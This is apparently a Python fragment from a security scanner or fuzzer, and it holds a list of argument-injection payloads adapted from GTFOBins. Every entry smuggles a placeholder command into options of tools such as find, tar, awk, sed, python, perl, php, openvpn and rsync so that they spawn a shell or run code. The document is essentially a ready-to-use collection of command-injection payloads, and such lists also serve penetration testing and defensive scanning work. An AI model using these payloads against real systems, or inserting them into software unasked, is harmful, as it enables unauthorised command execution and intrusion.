 #https://gtfobins.github.io/
parameter_injection_mutator =[
    " . -o ! -name . -exec "+DEFAULT_COMMAND+" \; ",  #find(必触发)
    " --exec='!"+DEFAULT_COMMAND+"' ", #mail
    " -x sh -c 'reset; exec "+DEFAULT_COMMAND+" 1>&0 2>&0' ",#watch
    " -e 'os.execute(\""+DEFAULT_COMMAND+"\")' ",# lua
    " -s --eval=$'x:\n\t-'\""+DEFAULT_COMMAND+"\" ", # make
    " "+DEFAULT_COMMAND+" ",    #nohup,busybox,env
    " -r 'system("+DEFAULT_COMMAND+");' ",  #php
    " -u / "+DEFAULT_COMMAND,   #flock
    " 'BEGIN {system(\""+DEFAULT_COMMAND+"\")}' ",  #awk,gawk,mawk
    " -e '/bin/sh -c "+DEFAULT_COMMAND+" rdoc ",    #gem open
    " -e \"exec('/bin/sh -c "+DEFAULT_COMMAND+"')\" ",  #jrunscript
    " --dev null --script-security 2 --up '/bin/sh -c "+DEFAULT_COMMAND+"' ",   #openvpn
    " -e 'exec \"/bin/sh -c "+DEFAULT_COMMAND+"\";' ",  #perl
    " -c 'import os; os.system(\"/bin/sh -c "+DEFAULT_COMMAND+"\")' ",  #python
    " -p '`/bin/sh -c "+DEFAULT_COMMAND+" 1>&0`' ", #rake
    " -e '/bin/sh -c "+DEFAULT_COMMAND+"' 127.0.0.1:/dev/null ",    #rsync
    " -e 'exec \"/bin/sh -c "+DEFAULT_COMMAND+"\"' ",   #ruby
    " -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='"+DEFAULT_COMMAND+"' ",
    " -a /dev/null "+DEFAULT_COMMAND+" ",   #xargs
    " -n '1e exec "+DEFAULT_COMMAND+"' /etc/hosts ",    #sed
]